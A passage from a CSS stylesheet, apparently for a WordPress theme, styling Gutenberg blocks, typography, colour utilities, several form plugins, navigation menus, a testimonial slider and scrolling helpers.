	-webkit-box-sizing: border-box;
	   box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-spacing: 0;
}

td {
    padding: 0;
}

th {
    padding: 0;
}


/*--------------------------------------------------------------
## Gutenberg
--------------------------------------------------------------*/

/* Lists */
#main .post ul.wp-block-list,
#main .post ol.wp-block-list {
    margin: 0 auto 20px;
    padding: 0 30px 0 50px;
    max-width: 800px;
}

#main .post ul.is-style-checks {
    list-style-type: none;
}

#main .post ul.is-style-checks li::before {
    content: "\f00c";
    margin-left: -30px;
    padding: 0 10px 0 0;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}


/* Separator Block */
#main .post .wp-block-separator {
    margin-left: auto;
    margin-right: auto;
}

#main .post .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}

#main .post .wp-block-separator.is-style-align-left {
    margin-left: 30px;
}

#main .post .wp-block-separator.is-style-align-right {
    margin-right: 30px;
}

#main .post .wp-block-separator.is-style-wide {
    width: calc(100% - 60px);
    max-width: 860px;
}

#main .post .wp-block-separator.is-style-dots {
    background: none !important;
}


/* Spacer Block */
#main .post .wp-block-spacer.is-style-five {
    height: 5px !important;
}

#main .post .wp-block-spacer.is-style-ten {
    height: 10px !important;
}

#main .post .wp-block-spacer.is-style-fifteen {
    height: 15px !important;
}

/* Quotes */
#main .post blockquote {
	margin: 0 auto 15px;
    padding: 0;
}

#main .post blockquote.wp-block-quote p {
    font-size: calc(12px + 0.5vw);
    line-height: 1.5;
}

#main .post blockquote.is-style-large p {
    font-size: calc(20px + 0.5vw);
}

#main .post cite {
    font-size: calc(12px + 0.5vw);
}

#main .post figure.wp-block-pullquote:not(.is-style-solid-color) {
    max-width: 800px;
    margin: 10px auto;
    border-top: 2px solid #222;
    border-bottom: 2px solid #222;
}

#main .post figure.wp-block-pullquote blockquote {
    margin-bottom: 0;
}

#main .post figure.wp-block-pullquote cite {
    text-transform: uppercase;
    font-style: inherit;
}

#main .post .wp-block-pullquote.is-style-solid-color blockquote p {
    margin-bottom: 15px;
}


/* Images */
#main .post .wp-block-gallery {
    margin: 25px auto 5px;
}

#main .post .wp-block-gallery ul {
    max-width: 880px;
    margin: 0 auto;
    padding: 0 30px;
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

#main .post .wp-block-gallery ul li {
    padding: 0;
}

#main .post .wp-block-image {
    max-width: 850px;
    margin: 0 auto;
}

#main .post .wp-block-image img {
    height: auto;
}

.single #main .post .wp-block-image {
    margin: 25px auto;
}

#main .post .wp-block-image .alignleft,
#main .post .wp-block-image .alignright {
    max-width: 500px;
    margin-top: 0;
}

#main .post .wp-block-image .alignleft {
    margin-left: 30px;
}

#main .post .wp-block-image .alignright {
    margin-right: 30px;
}

#main .post .wp-block-image .alignleft img,
#main .post .wp-block-image .alignright img {
    margin: 0;
}

#main .post .wp-block-image.alignfull {
    max-width: 100%;
    padding: 0;
}


/* Inline Image */
#main .post p img {
    float: left;
    margin-right: 1em;
}


/* Video */
#main .post .wp-block-video {
    max-width: 860px;
    margin: 15px auto;
    padding: 0 30px;
}


/* Columns */
#main .post .wp-block-columns {
    margin-bottom: 0;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#main .post .wp-block-column {
    margin: 0;
}

#main .post .wp-block-columns figure {
    margin: 0 auto;
}

#main .post .has-1-columns .wp-block-column {
    -ms-flex-preferred-size: inherit;
        flex-basis: inherit;
}

/* Old Column Settings */
/* #main .post .has-2-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(2),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(2) ~ .wp-block-column {
    flex-basis: 50%;
    max-width: 600px;
}

#main .post .has-3-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(3),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(3) ~ .wp-block-column {
    flex-basis: 33.33%;
    max-width: 400px;
    margin-left: 0;
    -ms-flex-preferred-size: calc(33.33%);
        flex-basis: calc(33.33%);
}

#main .post .has-3-columns .wp-block-column:nth-child(3n) {
    margin-right: 0;
}

#main .post .has-4-columns {
    max-width: 1250px;
    margin: 0 auto;
}

#main .post .has-4-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(4),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(4) ~ .wp-block-column {
    -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    max-width: 312.5px;
    margin: 0;
} */

#main .post .wp-block-columns {
    max-width: 960px;
    margin: 0 auto;
}

#main .post .wp-block-columns.alignwide {
    max-width: 1200px;
    margin: 0 auto;
}

#main .post .wp-block-columns.alignfull {
    width: 100%;
}

#main .post .wp-block-columns.is-style-spaced {
    margin-bottom: -30px;
}

#main .post .wp-block-columns > *:last-child,
#main .post .wp-block-columns.is-style-spaced .wp-block-column > *:last-child {
    margin-bottom: 0;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-column {
    padding-top: 29px;
    padding-bottom: 30px;
    margin-right: 30px;
    margin-bottom: 30px;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-column:first-of-type {
    margin-left: 30px;
}


/* Group Block */
#main .post .wp-block-group {
    max-width: 500px;
    margin: 0 auto;
}

#main .post .wp-block-group.alignwide {
    max-width: 1200px;
}

#main .post .wp-block-group .wp-block-group__inner-container {
    height: inherit;
}

/* Cover Block */
#main .post .wp-block-cover,
#main .post .wp-block-cover-image {
    margin: 0;
}

#main .post .wp-block-cover.alignwide {
    max-width: 1200px;
    margin: 0 auto;
}

#main .post .wp-block-cover .wp-block-cover__inner-container {
    width: 100%;
}

#main .post .wp-block-cover .wp-block-cover__inner-container a {
    text-decoration: none;
}

#main .post .wp-block-cover.is-style-full-height {
    min-height: 100vh;
}

#main .post .wp-block-cover.is-style-full-height .wp-block-cover__inner-container,
#main .post .wp-block-cover.is-style-full-height h1,
#main .post .wp-block-cover.is-style-stretch-content h1,
#main .post .wp-block-cover.is-style-full-height h2,
#main .post .wp-block-cover.is-style-stretch-content h2,
#main .post .wp-block-cover.is-style-full-height h3,
#main .post .wp-block-cover.is-style-stretch-content h3,
#main .post .wp-block-cover.is-style-full-height h4,
#main .post .wp-block-cover.is-style-stretch-content h4,
#main .post .wp-block-cover.is-style-full-height h5,
#main .post .wp-block-cover.is-style-stretch-content h5,
#main .post .wp-block-cover.is-style-full-height p,
#main .post .wp-block-cover.is-style-stretch-content p,
#main .post .wp-block-cover.is-style-full-height .wp-block-buttons,
#main .post .wp-block-cover.is-style-stretch-content .wp-block-buttons {
    max-width: 1000px;
}

#main .post .wp-block-columns .wp-block-cover {
    height: auto;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-cover {
    height: auto;
}

#main .post .wp-block-group.has-background .wp-block-group__inner-container > *:last-child,
#main .post .wp-block-columns.has-background .wp-block-column > *:last-child {
    margin-bottom: 0;
}



/* Button Block */
#main .post .wp-block-buttons {
  max-width: 860px;
  margin: 0 auto;
}

#main .post .wp-block-buttons.alignleft {
    text-align: left;
    justify-content: flex-start;
}

#main .post .wp-block-buttons.alignright {
    text-align: right;
    justify-content: flex-end;
}

#main .post .wp-block-buttons.aligncenter {
    justify-content: center;
}

#main .post .wp-block-buttons .aligncenter {
    margin-left: initial;
    margin-right: initial;
}

#main .post .wp-block-buttons .wp-block-button {
    margin-bottom: 0;
}

#main .post .wp-block-buttons .wp-block-button {
    margin-right: 15px;
}

#main .post .wp-block-buttons .wp-block-button:last-of-type {
    margin-right: 0;
}

#main .post .wp-block-button .wp-block-button__link {
    text-decoration: none;
    -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

#main .post .wp-block-button .wp-block-button__link:hover {
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
}


/* Media & Text Block
#main .post .wp-block-media-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#main .post .wp-block-media-text .wp-block-media-text__media,
#main .post .wp-block-media-text .wp-block-media-text__content {
    width: 50%;
    max-width: 560px;
}
*/
#main .post .wp-block-media-text {
    min-height: 400px;
    max-width: 860px;
    margin: 0 auto;
}

#main .post .wp-block-media-text.alignwide {
    max-width: 1200px;
}

#main .post .wp-block-media-text .wp-block-media-text__content {
    max-width: 700px;
    margin: 0 auto;
    padding: 30px 0;
}
/*
#main .post .wp-block-media-text .wp-block-media-text__content > *:last-child{
    margin-bottom: 0;
}

#main .post .wp-block-media-text.alignfull .wp-block-media-text__media,
#main .post .wp-block-media-text.alignfull .wp-block-media-text__content {
    max-width: none;
}

#main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}

#main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    -webkit-box-ordinal-group:2;
        -ms-flex-order: 1;
            order: 1;
}
*/

/* Table Block */
#main .post .wp-block-table {
    max-width: 800px;
    margin: 10px auto 30px;
    padding: 0 30px;
}

#main .post .wp-block-table table {
    border: 1px solid #222;
}

#main .post .wp-block-table tr th {
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
}

#main .post .wp-block-table tr th:first-of-type {
    border-left: 1px solid #222;
}

#main .post .wp-block-table tr th:last-of-type {
    border-right: 1px solid #222;
}

#main .post .wp-block-table tbody tr td {
    border: 1px solid #222;
    padding: 10px;
}

#main .post .wp-block-table.is-style-stripes {
    border: none;
    border-bottom: 1px solid #f3f4f5;
}

#main .post .wp-block-table.is-style-stripes tbody tr td {
    border: none;
}

#main .post .wp-block-table.alignleft,
#main .post .wp-block-table.alignright {
    display: block;
    max-width: 800px;
    margin: 0 auto;
    border: none;
}

#main .post .wp-block-table.alignleft tbody {
    float: left;
    margin-right: 1em;
}

#main .post .wp-block-table.alignright tbody {
    float: right;
    margin-left: 1em;
}

#main .post .wp-block-table.alignleft tbody tr:last-of-type td,
#main .post .wp-block-table.alignright tbody tr:last-of-type td {
    border-bottom: 1px solid #f3f4f5;
}


/* Embed Blocks */
#main .post .wp-block-embed iframe {
    margin: 0 auto !important;
}

#main .post audio {
    width: calc(100% - 60px);
    margin: 10px 25px 15px;
}

#main .post .wp-block-embed-youtube {
    width: 100%;
    max-width: 860px;
    margin: 0 auto 20px;
    padding: 0 30px;
}


/* File Block */
#main .post .wp-block-file {
    margin: 30px auto;
    text-align: center;
}


/* Other Stuff */
.flex-zero {
    -webkit-box-flex: 0;
        -ms-flex: 0;
            flex: 0;
}

.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.alignfull {
    max-width: none !important;
}

/* Similar Stuff */
#main .post pre,
#main .post blockquote,
#main .post ul.wp-block-gallery,
#main .post figure.wp-block-audio,
#main .post .wp-block-button {
    max-width: 860px;
}

#main .post pre {
    margin: 15px auto;
}

#main .post h1,
#main .post h2,
#main .post h3,
#main .post h4,
#main .post h5,
#main .post h6,
#main .post p,
#main .post pre,
#main .post cite,
#main .post ul.wp-block-gallery,
#main .post figure.wp-block-audio,
#main .post div.wp-block-buttons {
    padding: 0 30px;
}

#main .post .wp-block-group.has-background,
#main .post .wp-block-columns.has-background {
    padding: 30px 0;
}


/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
    font-family: 'Open Sans', sans-serif; /* Default */
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin-top: 0;
    font-family: 'Open Sans', sans-serif; /* Default */
    font-weight: normal;
    max-width: 860px;
    margin: 0 auto 15px;
}

/* adjust according to project and responsiveness */
h1 {
    font-size: calc(30px + 0.5vw);
}

h2 {
    font-size: calc(25px + 0.5vw);
    margin-bottom: 15px;
}

h3 {
    font-size: calc(20px + 0.5vw);
    margin-bottom: 15px;
}

h4 {
    font-size: calc(15px + 0.5vw);
    margin-bottom: 0;
}

h5 {
    font-size: calc(12px + 0.5vw);
    margin-bottom: 0;
}

h6 {
    font-size: medium;
    margin-bottom: 0;
}

p {
    margin: 0 auto 15px;
    max-width: 860px;
}

.left {
    text-align: left !important;
}

.right {
    text-align: right !important;
}

.center {
    text-align: center !important;
}

big {
	font-size: 125%;
}

address {
	margin: 0 0 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #1db2dd;
	text-decoration: none;
}


/*--------------------------------------------------------------
## Black + White Colors
--------------------------------------------------------------*/
/* add colors for fonts and backgrounds according to project */

.f-white,
.has-white-color,
.has-white-color-hover:hover,
.has-white-background-color #cart .token,
#main .f-has-white-label-color form label,
#main .f-has-white-color form input,
#main .f-has-white-color form textarea,
#main .f-has-white-button-color form input[type="submit"],
#main .f-has-white-button-color form input[type="button"] {
    color: #fff !important;
}

#main .f-has-white-color form input::-webkit-input-placeholder,
#main .f-has-white-color form textarea::-webkit-input-placeholder {
    color: #FFFFFFB3 !important;
}

.has-white-color h1,
.has-white-color h2,
.has-white-color h3,
.has-white-color h4,
.has-white-color h5,
.has-white-color h6,
.has-white-color p,
.sub-has-white-color .sub-menu a {
    color: #fff;
}

.white,
#has-white-background-color,
.has-white-background-color,
#has-white-background-color-hover:hover,
.has-white-background-color-hover:hover,
.has-white-background-color .dotted,
.has-white-color #cart .token,
#main .f-has-white-background-color form,
#main .f-has-white-input-color form input,
#main .f-has-white-input-color form textarea,
#main .f-has-white-button-background-color form input[type="submit"],
#main .f-has-white-button-background-color form input[type="button"],
#main .f-has-white-color form input[type="checkbox"]:checked,
#main .f-has-white-color form input[type="radio"]:checked {
    background-color: #fff !important;
}

.has-white-background-color.dot {
    border: 1px solid #fff;
}

#main .f-has-white-border-color form input,
#main .f-has-white-border-color form textarea {
    border-bottom: 1.5px solid #fff !important;
}

#main .f-has-white-border-color form input[type="checkbox"],
#main .f-has-white-border-color form input[type="radio"] {
    border: 1.5px solid #fff !important;
}

.f-black,
.has-black-color,
.has-black-color-hover:hover,
.has-black-background-color #cart .token,
#main .f-has-black-label-color form label,
#main .f-has-black-color form input,
#main .f-has-black-color form textarea,
#main .f-has-black-button-color form input[type="submit"],
#main .f-has-black-button-color form input[type="button"] {
    color: #222 !important;
}

#main .f-has-black-color form input::-webkit-input-placeholder,
#main .f-has-black-color form textarea::-webkit-input-placeholder {
    color: #222222B3 !important;
}

.has-black-color h1,
.has-black-color h2,
.has-black-color h3,
.has-black-color h4,
.has-black-color h5,
.has-black-color h6,
.has-black-color p,
.sub-has-black-color .sub-menu a {
    color: #222;
}

.black,
#has-black-background-color,
.has-black-background-color,
#has-black-background-color-hover:hover,
.has-black-background-color-hover:hover,
.has-black-background-color .dotted,
.has-black-color #cart .token,
#main .f-has-black-background-color form,
#main .f-has-black-input-color form input,
#main .f-has-black-input-color form textarea,
#main .f-has-black-button-background-color form input[type="submit"],
#main .f-has-black-button-background-color form input[type="button"],
#main .f-has-black-color form input[type="checkbox"]:checked,
#main .f-has-black-color form input[type="radio"]:checked {
    background-color: #222 !important;
}

.has-black-background-color.dot {
    border: 1px solid #222;
}

#main .f-has-black-border-color form input,
#main .f-has-black-border-color form textarea {
    border-bottom: 1.5px solid #222 !important;
}

#main .f-has-black-border-color form input[type="checkbox"],
#main .f-has-black-border-color form input[type="radio"] {
    border: 1.5px solid #222 !important;
}




/*--------------------------------------------------------------
# Custom Elements
--------------------------------------------------------------*/
/* You can add these classes to elements for standard formatting */

#main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
}

.sticky {
    /* Not sure what to do with this class */
}

/* Add this to any element to control max-width */
.page-control {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
}

.content-block {
    padding: 30px;
}

.content-block-less {
    padding: 20px;
}

/* Create your own table */
.table {
    display: table;
    position: relative;
    width: 100%;
    border-collapse: collapse;
}

.row {
    display: table-row;
    padding: 0;
}

.cell {
    display: table-cell;
    vertical-align: middle;
}

/* align items in a cell to the top */
.top {
    vertical-align: top !important;
}

/* you do not need to define the direction unless you want to */
.flexbox {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

/* use this class inside of .flexbox and change flex-basis to adjust the width of your content */
.flex-field {
    -ms-flex-preferred-size: 31%;
    flex-basis: 31%;
    margin: 0 1% 20px;
}

.one {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
}

.two {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}

.twos {
    position: relative;
    width: 50%;
}

.threes {
    position: relative;
    width: 33.33%;
}

.fours {
    position: relative;
    width: 25%;
}

/* adjust height or width to needs and add background color with project created class in html or php file */
hr {
	-webkit-box-sizing: border-box;
	   box-sizing: border-box;
	border: 0;
	height: 1px;
    width: calc(100% - 60px);
	margin: 15px auto;
    background-color: #000;
}

.bottom {
    margin-bottom: 0 !important;
}

/* You can use this class instead of <button> */
.click {
    z-index: 100;
    display: inline-block;
    margin: 0 auto;
    /* border: 2px solid #fff; */
/* adjust rounded corners according to project */
    /*border-radius: 5px;*/
    padding: 10px 15px;
    cursor: pointer;
}

/* standard popup */
.popup {
    z-index: 1000000;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 10vh auto;
    width: 80vw;
    max-width: 930px;
    /*height: 100%;*/
    max-height: 80vh;
    -webkit-transition: opacity 1s ease;
        transition: opacity 1s ease;
}

.popup .popup-wrapper {
    position: relative;
    height: 100%;
    max-height: 80vh;
    width: 100%;
    border-top: 40px solid #fff;
    border-bottom: 40px solid #fff;
    border-left: 50px solid #fff;
    border-right: 50px solid #fff;
}

/* this affects the close "button" on popups */
.ex {
    z-index: 1000;
    position: absolute;
	top: 40px;
    right: 40px;
    border-radius: 100%;
    width: calc(35px + 0.5vw);
    height: calc(35px + 0.5vw);
	cursor: pointer;
}

.ex div {
    position: relative;
    width: 100%;
    height: 100%;
}

.ex span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
	font-size: calc(25px + 0.5vw);
}

.popup-1,
.popup-2,
.popup-3,
.popup-4,
.popup-5,
.popup-6,
.popup-7,
.popup-8,
.popup-9,
.popup-10 {
/* anything more than this you can figure out */
    cursor: pointer;
}

#map {
    height: 500px;
    width: 100%;
}




/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.global-side .post {
    float: left;
    width: 70%;
}

.global-side .sidebar {
    float: left;
    width: 30%;
}

.global-side .global-side-right.post {
    float: left;
    width: 70%;
}

.side .side-right.post {
    float: left;
    width: 70%;
}

.global-side .global-side-left.post {
    float: right;
    width: 70%;
}

.side .side-left.post {
    float: right;
    width: 70%;
}

.side .sidebar {
    float: left;
    width: 30%;
}

.global-side.no-side .post {
    float: inherit;
    width: inherit;
}

.global-side.no-side .sidebar {
    display: none;
}

.side .sidebar-content {
    max-width: 500px;
}

.side .sidebar-content p:last-child,
.side .sidebar-content ul:last-child,
.side .sidebar-content ol:last-child {
    margin-bottom: 0;
}




/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

fieldset {
	margin: 0 auto;
	padding: 20px;
}

textarea {
	width: 100%;
    resize: none;
    overflow: hidden;
}

input,
textarea {
    background: rgba(255, 255, 255, 0) !important;
    width: 100% !important;
    padding: 10px;
    margin: 0;
    border: none !important;
    border-radius: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    -webkit-transition: all 0.5s ease;
        transition: all 0.5s ease;
}

input:focus,
textarea:focus {
    -webkit-box-shadow: 0px 9px 10px -8px rgba(0, 0, 0, 0.33) !important;
        box-shadow: 0px 9px 10px -8px rgba(0, 0, 0, 0.33) !important;
    outline: 0 !important;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 13px !important;
    width: 13px !important;
    padding: 5px;
    background-color: #fff !important;
    cursor: pointer;
}

input[type="radio"] {
    border-radius: 100% !important;
}



/* Contact Forms */
#main .post form {
    max-width: 450px;
    margin: 0 auto 30px;
    padding: 35px 30px 20px;
}

#main .post form p {
    padding: 0;
}

#main .post form ul {
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

#main .post form ul li {
    margin-bottom: 15px;
    padding: 0;
}

#main .post .wpuf-el.recaptcha {
    margin-bottom: 0;
}

#main .post input[type="submit"],
#main .post input[type="button"] {
    width: inherit !important;
    border: none !important;
    padding: 10px 20px;
    text-shadow: none;
    font-size: calc(15px + 0.5vw);
    line-height: 1;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25) !important;
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25) !important;
}


/* Ninja Forms */
#main .post .nf-form-title h3 {
    max-width: 450px;
}

#main .post form .nf-form-content {
    margin-top: 20px;
}

#main .post form #ninja_forms_required_items,
#main .post form .nf-field-container {
    margin-bottom: 15px;
}

#main .post form .nf-field-element textarea {
    height: inherit;
}

#main .post form .list-checkbox-wrap .nf-field-label label,
#main .post form .checkbox-wrap .nf-field-label label,
#main .post form .listradio-container .nf-field-label label {
    display: block !important;
}

#main .post form .list-checkbox-wrap li label,
#main .post form .checkbox-wrap li label,
#main .post form .listradio-container li label {
    display: inline-block;
    margin-left: 6px;
}

#main .post form input[type="checkbox"],
#main .post form input[type="radio"] {
    width: 13px !important;
}

#main .post .submit-wrap .nf-field-element {
    width: inherit;
}


/* Contact Form 7 */
#main .post .wpcf7 form label input,
#main .post .wpcf7 form label textarea {
    margin-top: 7px;
}


/* WeForms */
#main ul.wpuf-form .voila .wpuf-label,
#main ul.wpuf-form .voila .wpuf-label label {
    display: block;
    margin-bottom: 3px;
}

#main ul.wpuf-form .help .wpuf-help {
    display: block;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap {
    margin-bottom: 0;
}

#main ul.wpuf-form li .wpuf-label {
    width: 100%;
}

#main ul.wpuf-form li[data-label="Checkbox"] label,
#main ul.wpuf-form li[data-label="Radio"] label,
#main ul.wpuf-form li [data-type="radio"] label {
    display: block;
    font-weight: normal;
}

#main ul.wpuf-form li [data-type="radio"] label.wpuf-checkbox-inline {
    display: inline-block;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block,
#main ul.wpuf-form li .wpuf-fields .wpuf-radio-block {
    display: inline-block;
    margin-right: 6px;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-help {
    display: none;
}

#main ul.wpuf-form li.help-me .wpuf-fields .wpuf-help {
    display: block;
}

#main ul.wpuf-form li.checkbox {
    font-weight: normal;
}

#main .wpuf-success {
    margin: 10px auto 20px;
    max-width: 450px;
}

/* Gravity Forms */
.gform_wrapper form .gfield {
    margin-bottom: 10px;
}

.gform_wrapper form .hidden_label label {
    display: none !important;
}



/* Form Placeholder Styling */
/* #main ul.wpuf-form li .wpuf-label,
#main ul.wpuf-form li .wpuf-fields .wpuf-radio-block,
#main ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    color: #ffffff80;
}

#main input::-webkit-input-placeholder,
#main textarea::-webkit-input-placeholder {
    color: #dbdbdb !important;
}

#main input:-ms-input-placeholder,
#main textarea:-ms-input-placeholder {
    color: #dbdbdb !important;
}

#main input::placeholder,
#main textarea::placeholder {
    color: #dbdbdb !important;
} */

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/* it may be helpful to define height here depending on project */
.masthead {
    z-index: 1000000;
    position: fixed;
    top: 0;
    width: 100%;
}

.masthead .foot {
    max-width: inherit;
    padding: 7px 15px;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
}

.masthead .reverse {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.masthead .navigate {
    padding-left: 50px;
    padding-right: 50px;
}

#header-one.masthead .navigate.nav-left {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

#header-two.masthead .navigate.nav-left {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.masthead .navigate.nav-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#header-one.masthead .navigate.nav-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

#header-two.masthead .navigate.nav-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

#popout .menu ul {
    margin: 0;
    padding: 0;
}

footer {
    z-index: 1001;
    width: 100%;
}

footer .main-footer {
    padding: 20px;
}

footer #bottom {
    padding-left: 20px;
    padding-right: 20px;
}

footer a {
    text-decoration: underline;
}

footer .flexbox {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}

footer .foot {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
}

footer #bottom .foot {
    padding: 10px;
}

.masthead .social {
    padding: 7px 5px 3.5px;
}

footer .social {
    padding: 5px 5px 0.5px;
}

.social .social-icons {
	display: inline-block;
    margin-right: 5px;
}

.masthead .social .social-icons img {
    width: inherit;
    max-width: 30px;
}

footer .social .social-icons img {
    width: inherit;
    max-width: 40px;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.menu {
    margin: 0 auto;
    padding: 0;
    text-align: center;
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

.menu-item,
.page_item {
    display: inline-block;
    padding: 0;
}

.menu-item a,
.page_item a {
    display: inline-block;
    padding: 15px;
}

.menu-item-has-children {
	position: relative;
}

.menu-item-has-children:hover .sub-menu,
.menu-item-has-children.hover .sub-menu {
    display: block;
}

.sub-menu {
    z-index: 1001;
    display: none;
    position: absolute;
    margin: 0 !important;
/* may have to adjust min-width depending on project */
    min-width: 160px;
/* background color will depend on project */
/* shadow may or may not need to be adjusted */
    -webkit-box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.sub-menu li {
    float: left;
    clear: left;
    width: 100%;
    text-align: left;
    background-color: #fff;
}

.sub-menu a {
    display: block;
    text-decoration: none;
    padding: 10px 15px;
}

.sub-menu li:first-of-type a {
    margin-top: 10px;
}

.sub-menu li:last-of-type a {
    margin-bottom: 10px;
}

.masthead .sub-menu .sub-menu {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transform: translatex(100%);
    transform: translatex(100%);
}

.masthead .sub-menu .menu-item-has-children:hover .sub-menu {
	display: block;
}


/*--------------------------------------------------------------
# Testimonial Slider
--------------------------------------------------------------*/

.testimonial-slider {
	position: relative;
	width: auto;
	overflow: hidden;
}

#left-step {
	display: inline-block;
	margin-right: 3px;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right:10px solid #fff;
	cursor: pointer;
}

#right-step {
	display: inline-block;
	margin-left: 3px;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left:10px solid #fff;
	cursor: pointer;
}

.test-slide {
	display: block;
    opacity: 0;
	position: absolute;
    max-width: 1000px;
	margin: 0 auto;
    top: 50%;
    left: 50%;
	-webkit-transform: translate(-100vw, -50%);
		transform: translate(-100vw, -50%);
	-webkit-transition: 1s ease all;
		transition: 1s ease all;
}

.move,
.test-slide.move {
	-webkit-transform: translate(-50%, -50%) !important;
		transform: translate(-50%, -50%) !important;
	opacity: 1 !important;
}


/*--------------------------------------------------------------
# Scrolling
--------------------------------------------------------------*/

.y-scroll {
    overflow-y: auto;
}

.x-scroll {
    overflow-x: scroll;
}

/*  use this for user experience to show the direction of scrolling or point the user in the proper direction - adjust accordingly */
.fade-arrow {
    position: absolute;
    top: 0;
    right: 20px;
    bottom: 0;
    height: 50px;
    margin: auto;
    width: auto;
}

/* put this class in div where you will be scrolling to (refer to HTML reference for div and JS Reference for function) */
.scroll-to {
    display: block;
/* adjust height and margin to be equal - these should be the same height as the masthead */
    margin-top: -100px;
    height: 100px;
